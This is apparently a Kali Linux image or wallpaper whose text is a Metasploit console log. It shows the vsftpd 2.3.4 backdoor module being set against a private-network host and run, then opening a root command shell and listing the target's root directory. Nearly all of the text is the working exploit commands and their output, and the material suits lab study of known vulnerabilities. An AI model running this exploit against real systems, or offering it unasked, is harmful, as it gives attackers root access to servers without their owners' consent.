 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.150.131
rhost => 192.168.150.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.150.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.150.131:21 - USER: 331 Please specify the password.
[+] 192.168.150.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.150.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.150.128:38125 -> 192.168.150.131:6200) at 2021-12-17 22:15:12 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
KALI
BY OFFENSIVE SECURITY